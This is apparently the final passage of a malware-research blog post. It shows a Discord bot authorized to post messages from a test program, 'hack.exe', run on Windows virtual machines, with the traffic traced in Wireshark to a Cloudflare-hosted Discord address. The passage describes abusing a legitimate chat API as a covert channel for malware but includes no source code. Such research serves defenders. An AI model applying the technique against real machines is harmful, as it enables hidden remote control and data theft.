
Before running on test victim machine we need authorize our bot to sending messages to channel:
https://discord.com/api/oauth2/authorize?client_id=123456789012345678&permissions=0&scope=bot
Replace cliend id with yours:


And run it on my Windows 11 VM:
.\hack.exe

As you can see, messages posted successfully in our channel.
Run on Windows 10 x64 VM with wireshark:
.\hack.exe

And monitoring traffic via Wireshark we got an IP address 104.26.11.240:
whois 104.26.11.240

As far as I know, Discord uses Cloudflare, so I assume this is the our Discord API ip address.
I hope this post with practical example is useful for malware researchers, red teamers, spreads awareness to the blue teamers of this interesting technique.
Using Telegram API example
Using VirusTotal API example
Discord API Reference
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine

